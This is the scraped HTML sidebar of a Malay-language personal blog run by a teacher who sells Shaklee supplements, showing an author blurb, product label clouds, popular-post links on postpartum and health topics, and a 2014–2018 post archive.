							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team.
Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan. <a href="#" style="
    text-decoration: underline;
"></a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Produk Shaklee</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/NUTRIWHITE'>NUTRIWHITE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/OMEGA'>OMEGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/Performance%20drink'>Performance drink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Beli sekarang!</h2>
<div class='widget-content'>
<a href='https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&enc_widget_id=304678bd2a45713cc7bfcb1a9e19c8e4'>
<img alt='Beli sekarang!' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcNl5xBVl0GKCYDWRSDHSOXOZJy8z2YXk67w5qUxQGKwZolmNzhQ1C4324o1hbG2ii5aU8RpoXTRs6imRT8L3KVp5w-bl-TlevTMOOJpvBX1T98dpc4B9G-wlQQ3QYgTWjwmhgvTnLTdv/s231/Screen+shot+2017-08-15+at+7.14.18+PM.png' width='330'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Paling digemari</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>
<img alt='PERBEZAAN  KBSM DAN KSSM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEx279PEkF-v-1CTYtlXHdiAoKcwO7Z6937GIPKuri7M6-YgR3ijmPpB5LRfUdVjWQ10LX6mzTMfepKXFogIQNlMYrWXn2EIu9s9yQQUPzVMyUygKtKfiTihygsPmiQjZxe9j2e4gZdHT/s72-c/KSSM+KBSM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>PERBEZAAN  KBSM DAN KSSM</a></div>
<div class='item-snippet'> Kurikulum Standard Sekolah Menengah (KSSM) adalah kurikulum persekolahan yang dilaksanakan di semua sekolah menengah. KSSM akan menggantika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>
<img alt='8 CARA TAMBAHKAN PLATLET DARAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXNwHCeqEJQBDFOC5ga0Hh2ByhyJPUmj5HZ9g0g5sNZWUwMGC1_9uARdjRIek-mIC5ctvQ6r0anZAfymmDEVG8jHDV8819G_-D2IighDeOiyuDMzs-TgHwP_-NQidGIadGYQqZqursSA78/s72-c/kurang+platlet.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>8 CARA TAMBAHKAN PLATLET DARAH</a></div>
<div class='item-snippet'> Kisah dua orang teman saya yang mengalami masalah bayi dalam kandungan meninggal dunia dan juga kelahiran awal seawal 7 bulan menyebabkan s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>
<img alt='10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrQ8jINp2id3TaxxnVemGAjIq_eSHXWeioRrKI3vJ-DUwCysTASKNMoW3AQlDGfcss6IIhB0qJeYNVB4UAeIt2whpgt0r8Jvp3B9nvkDvF2gVQCIcDV7x3y79TdHUjzdG5V7s1PsoyUNSx/s72-c/IMG_20180326_082719.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU</a></div>
<div class='item-snippet'> Pernah dengar tak suntikan depo prevera ? Kebiasaannya ibu-ibu panggil suntikan depo jer. Suntikan sepo ni sangat popular dikalangan wanita...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>
<img alt='KURUS LEPAS BERSALIN SAMPAI  20KG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0fvIArTSzuY_yOA9sOx6irUFfUakYdS_vpoqC7ERuIxoli3CPay_fHLXGRA-ZmaKDrZ1ELecVduG4-9BPZl8Q-XAIuxgxKx1KbYk9oPp5vSDT5DtpGOYlX1LQ-wbm7hRcQ0zDUJaaBALT/s72-c/20150104_170229.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>KURUS LEPAS BERSALIN SAMPAI  20KG</a></div>
<div class='item-snippet'> Hai mommy mommy sekelian. Terima kasih sudi singgah blog kak Su. Sedang mencari cara untuk kurus lepas bersalin?     Kalau korang nak tahu,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>
<img alt='SAYA BENTAN SEMASA DALAM PANTANG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjEGkg_djIh0_orhAI_VFGWbbBNCGpgTzdShnJ7-NLMRZjnqF-c33f7lRSdxzO3jyN_CsjoQiGiIVPGSCGKmr3-wK0wnd72vzbrh8TEFXBNbEbBF6CkYCXyubBPEddh7bEAAczV_iwcWpu/s72-c/IBU+BERSALIN.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>SAYA BENTAN SEMASA DALAM PANTANG</a></div>
<div class='item-snippet'> Korang tau tak apa tu bentan?..Kalau saya..bentan tu maksudnya seluruh badan akan terasa lemah longlai, ditambah bisa bisa sendi, menggigil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Catatan Suhaila</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='http://akukaksu.blogspot.com/2015/02/ubat-tahan-mengantuk-tanpa-dadah.html'>UBAT TAHAN MENGANTUK TANPA DADAH</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/cara-elak-sembelit-semasa-berpantang.html'>CARA ELAK SEMBELIT SEMASA BERPANTANG</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/bomoh-sasarkan-double-chin-untuk-minyak.html'>BOMOH SASARKAN DOUBLE CHIN UNTUK MINYAK DAGU????</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/omega-guard.html'>7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/daku-tidak-gedik.html'>DAKU TIDAK GEDIK</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/sijil-halal-shaklee.html'>SIJIL HALAL SHAKLEE</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/cara-merawat-tumit-kaki-pecah.html'>CARA MERAWAT TUMIT KAKI PECAH</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/niat-ajer-boleh-success-ke.html'>NIAT AJER BOLEH SUCCESS KE?</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/surat-kepada-allah.html'>SURAT KEPADA ALLAH</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/merentas-desa-2015.html'>ACARA MERENTAS BANDAR  2015</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/testimoni.html'>TESTIMONI SAKIT LUTUT SEAWAL 5 HARI</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/penawar-sakit-sendi-dan-lutut.html'>CARA UBATI SAKIT SENDI DAN LUTUT</a></li>
<li><a href='http://akukaksu.blogspot.com/2015/02/bahaya-kesan-sakit-sendi.html'>BAHAYA KESAN SAKIT SENDI</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>KESIHATAN</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MAKAN'>CARA MAKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MENJADI%20AHLI%20SHAKLEE'>CARA MENJADI AHLI SHAKLEE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/DETOKS'>DETOKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KECANTIKAN'>KECANTIKAN</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KESIHATAN'>KESIHATAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PENGEDAR%20%20SHAKLEE%20MASJID%20TANAH'>PENGEDAR  SHAKLEE MASJID TANAH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PETUA'>PETUA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PRODUK'>PRODUK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SEJARAH%20SHAKLEE'>SEJARAH SHAKLEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20BERPANTANG'>SET BERPANTANG</a>
</span>
